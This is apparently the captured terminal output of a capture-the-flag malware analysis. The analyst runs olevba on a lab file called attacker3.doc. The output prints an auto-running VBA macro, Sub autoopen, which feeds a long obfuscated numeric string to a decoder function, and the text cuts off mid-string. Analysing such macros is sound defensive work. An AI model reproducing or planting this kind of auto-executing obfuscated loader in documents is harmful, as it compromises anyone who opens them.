 attacker3 → total(3)
oledump olevba attacker3.doc
~/De/tryhackme/learning/exploitation/squid.game/decryption/attacker3 17:36:55
script -c "olevba attacker3.doc" -a olevba/olevba.commands
Script started, output log file is 'olevba/olevba.commands'.
olevba 0.60.2 on Python 3.12.7 - http://decalage.info/python/oletools
===============================================================================
FILE: attacker3.doc
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO T.bas
in file: word/vbaProject.bin - OLE stream: 'VBA/T'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub autoopen()
LG = h("12%2%11%79%64%12%79%77%28%10%27%79%26%82%26%29%3%73%73%12%14%3%3%79%44%85%51%63%29%0%8%29%14%2%4
3%14%27%14%51%94%65%10%23%10%79%64%74%26%74%49%12%49%14%49%12%49%7%49%10%49%79%64%9%49%79%7%27%27%31%85%
64%64%87%12%9%14%22%25%65%12%0%2%64%13%0%3%13%64%5%14%10%1%27%65%31%7%31%80%3%82%3%6%26%27%89%65%12%14%1
ENG
17:37
05/09/2025